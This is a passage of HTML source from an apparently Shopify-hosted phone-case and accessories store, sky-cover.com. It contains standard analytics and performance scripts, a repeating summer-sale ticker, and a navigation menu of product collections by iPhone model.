        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"ar","currency":"EGP","eventMetadataId":"6da93b44-96ee-48c2-a4a4-1ccfba6f1c38"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588423168228,"requestId":"a9754262-532e-493d-a830-6453ac093b7d-1768889014","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/ar-eg/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/ar-eg/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/ar-eg/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/ar-eg/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/ar-eg/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/ar-eg/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/ar-eg/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/ar-eg/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/ar-eg/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/ar-eg/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/ar-eg/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/ar-eg/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/ar-eg/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/ar-eg/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/ar-eg/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
